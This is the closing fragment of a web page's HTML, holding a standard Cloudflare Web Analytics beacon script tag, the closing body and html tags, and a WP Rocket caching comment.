<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->